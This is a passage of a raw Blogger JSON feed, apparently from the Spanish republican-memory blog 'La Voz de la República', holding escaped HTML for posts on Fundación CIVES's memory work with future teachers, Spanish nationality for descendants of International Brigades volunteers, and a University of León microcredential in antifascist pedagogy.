src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5177-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4649\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6889-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4653\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6920-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4658\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6962-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4680\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6975-1-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4638\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5222-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4656\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6954-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4664\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7023-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4639\" height=\"729\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5225-1024x729.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4662\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7017-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4661\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7015-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4663\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7020-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4640\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5249-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4669\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7055-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4641\" height=\"768\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_5292-1024x768.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4646\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_6842-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4666\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7047-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4671\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7074-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4683\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7081-1-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\n\n\n\u003Cfigure\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-id=\"4674\" height=\"683\" src=\"https:\/\/fundacioncives.org\/wp-content\/uploads\/2025\/11\/IMG_7120-1024x683.jpg\" width=\"1024\" \/\u003E\u003C\/figure\u003E\n\u003C\/figure\u003E\n\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/fundacioncives.org\/fundacion-cives-acerca-la-memoria-democratica-al-futuro-profesorado-hay-que-abandonar-la-equidistancia\/\" target=\"_blank\"\u003Efundacioncives.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7594154896300832850\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7594154896300832850?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7594154896300832850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7594154896300832850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/fundacion-cives-acerca-la-memoria.html","title":"Fundación CIVES acerca la memoria democrática al futuro profesorado: «Hay que abandonar la equidistancia» "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbKUN081OMB9ZPSUBDQiaLtacSKx6q-fZUh2Udec1wZfCTFwlb-F9wOglVTJd9N4V-NJNBj03jxAFoHqh5tv1OHYO54tR3EwH9be-PuSz63YwRWHFdzyaS8nw3mSAzYoVVOsyVa4ZqOGaRCUJIVHJTUf0GBb4bRaXMA_J7h72eOiJcPu7iEG-8gfUGH5Uu\/s72-c\/Fundaci%C3%B3n%20CIVES%20acerca%20la%20memoria%20democr%C3%A1tica%20al%20futuro%20profesorado_%20%C2%ABHay%20que%20abandonar%20la%20equidistancia%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6310082508245490009"},"published":{"$t":"2025-11-07T09:00:00.030+01:00"},"updated":{"$t":"2025-11-07T09:00:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exilio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":" ¿Podría la historia de guerra de tu abuelo concederte la nacionalidad española? "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9Gtd0j5Fd8lrTUO_PlI7IgmFPAkWkSznno5jgQsziiNZAIV6KRkeXLs4DUd9n3d7dWMqA_voK8jHX0rkkzs5HgBy7zl61W0PAzqFBaikoQJm7YhcCmIGcXM2F_mbnQLdnZLw3uyAvftXnR3xCr_qrKChT5aMbbFXHagk9EB111WKFAREcCbqMAfyJNBY\/s1920\/%C2%BFPodr%C3%ADa%20la%20historia%20de%20guerra%20de%20tu%20abuelo%20concederte%20la%20nacionalidad%20espa%C3%B1ola_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9Gtd0j5Fd8lrTUO_PlI7IgmFPAkWkSznno5jgQsziiNZAIV6KRkeXLs4DUd9n3d7dWMqA_voK8jHX0rkkzs5HgBy7zl61W0PAzqFBaikoQJm7YhcCmIGcXM2F_mbnQLdnZLw3uyAvftXnR3xCr_qrKChT5aMbbFXHagk9EB111WKFAREcCbqMAfyJNBY\/s320\/%C2%BFPodr%C3%ADa%20la%20historia%20de%20guerra%20de%20tu%20abuelo%20concederte%20la%20nacionalidad%20espa%C3%B1ola_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Podría la historia de guerra de tu abuelo concederte la nacionalidad española? \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EEdmundo Vergara\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n gobierno español ha comenzado a otorgar la nacionalidad a los \ndescendientes de las Brigadas Internacionales, aquellos voluntarios \nextranjeros que combatieron contra Franco durante la Guerra Civil \n(1936-1939). Un último homenaje para los héroes de la guerra, a través \nde sus nietos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn un gesto profundamente humano y \nsimbólico, aproximadamente 170 familias ya han sido reconocidas, según \nel Ministerio de Política Territorial y Memoria Democrática. Esto es \nposible gracias a la Ley de Memoria Democrática, una legislación \ndiseñada para honrar a las víctimas del franquismo y restablecer la \njusticia histórica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong class=\"\" style=\"color: #674ea7;\"\u003EUn poco de historia: de la lucha a los pasaportes actuales\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre\n 1936 y 1939, alrededor de 32.000 hombres y mujeres de más de 50 países \nse unierón a las Brigadas. Provenían de Reino Unido, Irlanda, Francia, \nEstados Unidos, Canadá y toda Latinoamérica, llegando para defender la \nRepública del levantamiento fascista. Solo el contingente británico \ncontó con unos 2.500 voluntarios; muchos nunca regresaron. Ahora, sus \nnietos son los que acuden, afortunadamente no para combatir, sino para \nrecibir un reconocimiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong class=\"\" style=\"color: #674ea7;\"\u003ENo se trata solo de un linaje pasivo\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n requisito clave no es solo la herencia familiar. El ministerio es \nclaro: los solicitantes deben demostrar una \"labor continuada de \ndifusión de la memoria y defensa de la democracia\". Es decir, se \nnecesita una prueba tangible de que se ha trabajado para mantener viva \nesta historia, como por ejemplo:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOrganizar eventos conmemorativos o conferencias.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPublicar libros, artículos o exposiciones digitales.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EParticipar en asociaciones de memoria.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETener la historia familiar citada en prensa o proyectos académicos.\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de una memoria activa, no de un linaje pasivo. El ADN no basta; es un pasaporte construído sobre la memoria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\"Un hogar para los brigadistas\"\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara\n el International Brigade Memorial Trust (IBMT) en Londres, este momento\n tiene un gran peso emocional. Un portavoz declaró a \u003Cem\u003EThe Guardian\u003C\/em\u003E\n que esta decisión subraya la determinación del gobierno español por \nborrar el legado tóxico de la dictadura, cumpliendo el espíritu de la \npromesa histórica de la República de ofrecer un hogar a los brigadistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EGeografia de la memoria: ¿dónde están los descendientes?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn\n mapa interactivo en desarrollo mostrará el origen de aquellos \nvoluntarios y los lugares desde donde sus descendientes solicitan ahora \nla ciudadanía. Los primeros focos se concentran en el Reino Unido, \nIrlanda, Argentina, México y Estados Unidos. Superponer estos datos da \nvida a la historia: desde los dockers londinenses que lucharon en el \nEbro hasta las enfermeras chilenas en hospitales de campaña. Sus nietos,\n dispersos por continentes, convierten la historia abstracta en un árbol\n genealógico global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa decisión de España no es una política de \ninmigración; es saldar una deuda moral. Al conceder la nacionalidad a \nlos descendientes de quienes combatieron el fascismo, el Estado español \nreescribe silenciosamente cómo reconoce la solidaridad internacional que\n ayudó a forjar su democracia moderna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003E¿Estuvo tu abuelo en las Brigadas?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi\n sospechas que sí, si guardas una foto, una historia o un poema, empieza\n a investigar. Consulta la guía oficial en la web del ministerio y reúne\n las pruebas. Y si tienes una historia que contar, nos encantaría \nconocerla. Podrías ayudar a preservar un fragmento espectacular de la \nhistoria.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldecano.es\/podria-la-historia-de-guerra-de-tu-abuelo-concederte-la-nacionalidad-espanola\/\" target=\"_blank\"\u003Eeldecano.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6310082508245490009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6310082508245490009?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6310082508245490009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6310082508245490009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/podria-la-historia-de-guerra-de-tu.html","title":" ¿Podría la historia de guerra de tu abuelo concederte la nacionalidad española? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9Gtd0j5Fd8lrTUO_PlI7IgmFPAkWkSznno5jgQsziiNZAIV6KRkeXLs4DUd9n3d7dWMqA_voK8jHX0rkkzs5HgBy7zl61W0PAzqFBaikoQJm7YhcCmIGcXM2F_mbnQLdnZLw3uyAvftXnR3xCr_qrKChT5aMbbFXHagk9EB111WKFAREcCbqMAfyJNBY\/s72-c\/%C2%BFPodr%C3%ADa%20la%20historia%20de%20guerra%20de%20tu%20abuelo%20concederte%20la%20nacionalidad%20espa%C3%B1ola_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8995160923022094305"},"published":{"$t":"2025-11-07T08:30:00.044+01:00"},"updated":{"$t":"2025-11-07T08:30:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimientos juveniles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"racismo y xenofobia"}],"title":{"type":"text","$t":"Microcredencial de Pedagogía AntifascistaLa Universidad de León ha creado una Microcredencial "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRt0JdzsaO3l4OogTA9DgrYrpXq_kApLPC4Tv5a5GYyua12il75_th5H-J2v69HfR7lG3KnAlXoPih0lCpoffGRoJA6xgg0tyDgVzm77U1m9rIRd7WmsSIe-f38q01pRp7E4qGm9Ivqu9rFEppWh8uFUM90-HrBAA5BIn_d0nB3-B20BXVoTV5OtoGfUvU\/s1920\/Microcredencial%20de%20Pedagog%C3%ADa%20Antifascista.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRt0JdzsaO3l4OogTA9DgrYrpXq_kApLPC4Tv5a5GYyua12il75_th5H-J2v69HfR7lG3KnAlXoPih0lCpoffGRoJA6xgg0tyDgVzm77U1m9rIRd7WmsSIe-f38q01pRp7E4qGm9Ivqu9rFEppWh8uFUM90-HrBAA5BIn_d0nB3-B20BXVoTV5OtoGfUvU\/s320\/Microcredencial%20de%20Pedagog%C3%ADa%20Antifascista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003EMicrocredencial de Pedagogía AntifascistaLa Universidad de León ha creado una Microcredencial \u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\/\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EEnrique Javier Díez Gutiérrez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EUniversitaria en Pedagogía Antifascista, destinada a personas de entre 25 y 64 años.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna Microcredencial es una certificación a nivel europeo (Europass) \nque valida conocimientos y habilidades específicas adquiridas a través \nde una formación corta y focalizada, diseñadas para actualizar \nconocimientos o adquirir nuevas habilidades de forma flexible, mejorando\n la empleabilidad y respondiendo a las necesidades del ámbito laboral.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta \u003Ca href=\"https:\/\/www.unileon.es\/estudiantes\/oferta-academica\/titulos-propios\/oferta\/microcredencial-en-pedagogia-antifascista\"\u003EMicrocredencial Universitaria en Pedagogía Antifascista\u003C\/a\u003E\n está dirigida a personas que estén desarrollando o piensen desarrollar \nsu actividad profesional en el ámbito de la educación formal y no formal\n (educación infantil, educación primaria, educación secundaria, \nformación profesional, educación social, trabajo social, pedagogía, \npsicología, intervención sociocomunitaria, animación juvenil, etc.) con \nel fin de “impulsar desde la educación una relación con la sociedad y el\n entorno acorde con los principios de la democracia y el estado de \nderecho”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Folleto informativo sobre la Microcredencial Universitaria en Pedagogía Antifascista de la Universidad de León, con detalles sobre objetivos, destinatarios y contacto.\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"453\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2025\/11\/image-2.jpeg?resize=567%2C401\u0026amp;ssl=1\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este caso, es una formación online asíncrona durante 40 horas, \nequivalente a 4 ECTS, donde quienes se forman acceden al contenido y \ncompletan las actividades a su propio ritmo. Este formato digital se \nbasa en la flexibilidad, permitiendo al alumnado gestionar su tiempo \npara acceder a las grabaciones de cada sesión en el horario que más le \ninterese y realizar los ejercicios y tareas de cada bloque a lo largo \ndel periodo establecido, en el momento que les resulte más conveniente.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta novedosa \u003Ca href=\"https:\/\/www.unileon.es\/estudiantes\/oferta-academica\/titulos-propios\/oferta\/microcredencial-en-pedagogia-antifascista\"\u003EMicrocredencial Universitaria en Pedagogía Antifascista\u003C\/a\u003E\n pretende fortalecer y recualificar el papel y el compromiso de los \nprofesionales relacionados con el mundo de la educación en activo y de \nlos futuros profesionales con una educación y una sociedad democrática, \ninclusiva e intercultural. Facilitarles el conocimiento y el análisis \ncrítico del neofascismo con el fin de promover una sociedad más justa y \ntolerante. Dotarles de herramientas pedagógicas para trabajar una \neducación antifascista ante los discursos de odio. Y promover \nhabilidades y estrategias pedagógicas que mejoren el aprendizaje en \nvalores, mediante una educación crítica y comprometida con los derechos \nhumanos y el bien común, que prevengan el crecimiento y auge del \nneofascismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl auge del neofascismo entre los jóvenes está preocupando cada vez \nmás en los centros educativos y el profesorado. De hecho, uno de cada \ncuatro jóvenes manifiesta en las recientes encuestas que nos les \nimportaría que hubiera un régimen totalitario. El propio Parlamento \nEuropeo ha pedido la prohibición de grupos y organizaciones neofascistas\n en una \u003Ca 